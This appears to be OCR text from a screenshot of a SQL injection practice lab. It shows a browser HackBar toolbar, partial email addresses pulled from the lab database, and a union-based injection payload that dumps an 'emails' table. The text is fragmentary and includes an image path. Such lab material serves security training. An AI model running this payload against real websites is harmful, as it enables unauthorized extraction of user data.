 Welcome Dhakkan
Your Login name:2
Your
@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.l
Sources Network Performance Memory Application Security Lighthouse HackBar
CUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
不需要security.emails
?id=-1' union select 1,2,group_concat(email_id) from emails--+